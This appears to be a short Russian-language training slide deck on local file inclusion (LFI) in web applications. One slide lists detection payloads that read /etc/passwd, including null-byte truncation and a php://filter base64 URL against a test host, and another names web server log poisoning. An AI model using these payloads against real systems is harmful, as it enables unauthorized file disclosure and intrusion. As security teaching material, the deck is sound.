Slide 1
Уязвимости Web-приложений
LFI

Slide 2

LFI

Slide 3
Обнаружение LFI
/etc/passwd
file=/etc/passwd.php
/etc/passwd%00.php
/etc/passwd
http://site.test.lan/index2.php?file=php://filter/convert.base64-encode/resource=/etc/passwd

Slide 4

Отравление журнала WEB сервера

